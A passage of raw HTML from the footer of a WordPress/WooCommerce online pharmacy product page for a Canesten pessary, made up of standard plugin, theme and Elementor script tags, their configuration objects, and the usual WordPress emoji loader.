jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"5e6b719aac","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":123724,"title":"CANESTEN%20SOFT%20GEL%20PESSARY%20-%20Allchemists","excerpt":"Canesten Pessary is a simple treatment for the cause of thrush that can relieve your symptoms within three days.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2024\/03\/CANESTEN-SOFT-GEL-PESSARY.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"022a4624ec","post_id":"123724","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
